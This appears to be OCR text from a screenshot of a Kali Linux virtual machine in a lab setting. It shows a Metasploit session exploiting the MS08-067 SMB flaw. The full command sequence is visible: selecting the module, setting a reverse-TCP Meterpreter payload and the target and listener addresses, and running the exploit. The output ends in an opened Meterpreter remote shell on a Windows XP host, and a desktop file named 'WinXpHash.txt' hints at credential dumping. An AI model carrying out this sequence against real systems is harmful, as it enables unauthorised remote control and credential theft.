 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:25
root@kali: ~
File Actions Edit View Help
module, why not try the reload command
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_neta
pi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOSY 10.0.2.200
LHOSY => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1062 ) at 2022-02-10 06:25:05 -0500
meterpreter >
Trash
File System
Home
WinXpHash.t
xt
Right Control